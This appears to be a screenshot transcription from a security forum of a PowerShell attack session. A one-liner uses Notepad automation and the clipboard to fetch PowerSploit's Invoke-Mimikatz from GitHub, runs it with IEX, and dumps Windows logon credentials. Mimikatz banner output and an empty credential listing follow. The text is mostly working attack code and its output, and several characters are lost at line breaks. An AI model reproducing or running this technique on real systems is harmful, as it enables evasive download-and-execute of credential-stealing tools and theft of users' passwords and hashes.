 PS C:\WINDOWS\system32> $url='https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec080
0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1';$wshell=New-Object -ComObject WScript.Shell;$reg='HKCU:\Software\Micro
t\Notepad';$app='Notepad';$props=(Get-ItemProperty $reg);[Void][System.Reflection.Assembly]::LoadWithPartialName('Sys
.Windows.Forms');@(@('iWindowPosY',([String]([System.Windows.Forms.Screen]::AllScreens)).Split('}')[0].Split('=')[5])
'StatusBar',0))|ForEach{SP $reg (Item Variable:_).Value[0] (Variable _).Value[1]};$curpid=$wshell.Exec($app).ProcessI
hile(!($title=GPS|?{(Item Variable:_).Value.id-ieq$curpid}|ForEach{(Variable _).Value.MainWindowTitle})){Start-Sleep
lliseconds 500};While(!$wshell.AppActivate($title)){Start-Sleep -Milliseconds 500};$wshell.SendKeys('^o');Start-Sleep
illiseconds 500;@($url,(' '*1000),'~')|ForEach{$wshell.SendKeys((Variable _).Value)};$res=$Null;While($res.Length -lt
{[Windows.Forms.Clipboard]::Clear();@('^a','^c')|ForEach{$wshell.SendKeys((Item Variable:_).Value)};Start-Sleep -Mill
conds 500;$res=([Windows.Forms.Clipboard]::GetText())};[Windows.Forms.Clipboard]::Clear();@('%f','x')|ForEach{$wshell
ndKeys((Variable _).Value)};If(GPS|?{(Item Variable:_).Value.id-ieq$curpid}){@('{TAB}','~')|ForEach{$wshell.SendKeys(
em Variable:_).Value)}};@('iWindowPosDY','iWindowPosDX','iWindowPosY','iWindowPosX','StatusBar')|ForEach{SP $reg (Ite
ariable:_).Value $props.((Variable _).Value)};IEX($res);invoke-mimikatz -dumpcr
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id :
Session :
User Name
Domain
Logon Server :
Logon Time :
SID :
msv :
[00000003]
* Username :
* Domain :
* NTLM
tspkg :
wdigest :
先知社区